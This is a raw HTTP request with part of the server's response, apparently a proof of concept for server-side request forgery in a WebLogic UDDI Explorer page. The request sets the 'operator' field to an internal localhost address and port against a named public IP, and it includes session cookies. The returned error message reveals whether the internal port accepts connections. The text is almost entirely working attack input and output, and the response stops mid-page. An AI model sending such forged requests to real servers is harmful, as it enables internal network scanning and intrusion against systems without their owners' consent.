 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 114.116.33.63:7001
Content-Length: 136
Cache-Control: max-age=0
Origin: http://114.116.33.63:7001
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.96 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.116.33.63:7001/uddiexplorer/SearchPublicRegistries.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/in
quiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
ADMINCONSOLESESSION=4RWzc2pJ1plT2rlSYpm1MVG8hG2hCLJPTWnPF3G1bJTTm88qT51X!2083507671;
JSESSIONID=pBGmc3pYwFq1VDKwl13TL3WtsDTGJ1pyns1cS87vhzzVpt2mHy3B!-2060627282
Connection: close
operator=http%3A%2F%2F127.0.0.1:1111&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&sel
for=Business+location&btnSubmit=Search
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses,
but could not connect over HTTP to server: &#39;127.0.0.1&#39;, port: &#39;1111&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}